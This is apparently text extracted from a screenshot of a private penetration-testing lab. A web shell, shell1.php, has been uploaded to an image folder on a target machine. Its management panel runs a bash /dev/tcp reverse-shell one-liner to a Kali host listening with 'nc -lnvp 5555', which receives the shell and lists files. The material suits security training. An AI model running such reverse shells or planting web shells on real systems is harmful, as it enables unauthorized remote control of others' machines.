 http://192.168.31.33:7080/uploadImage/Logo/shell1.php
已连接
启动的连接上建立的sh
命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
p/htdocs/uploadImage/Logo/ >bash -c 'exec bash -i &>/dev/tcp/192.168.31.253/5555 <&1'
p/htdocs/uploadImage/Logo/ >bash -c 'exec bash -i &>/dev/tcp/192.168.31.253/5555 <&1'
VMware Workstation
选项卡(T) 帮助(H)
主页 Target1_CentOS 7 64 位 Target2_Ubuntu 64 位 Target3_Windows 7 64位 Kali-Linux-2021.3-vmware-a.
kali@kali: ~/桌面
64
回收站
文件系统
主文件夹
kali@kali: ~/桌面
文件 动作 编辑 查看 帮助
listening on [any] 555 ...
^C
┌──(kali㉿kali)-[~/桌面]
└─$ nc -lnvp 5555
listening on [any] 5555 ...
connect to [192.168.31.253] from (UNKNOWN) [192.168.31.33] 49830
bash: cannot set terminal process group (1251): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.3$ ls
ls
admin mayuri Logo.jpg
apple.jpg
background-form-login-1.png
download (1).jpg
images (1).jpg
images (3).jpg
WINDOWS 10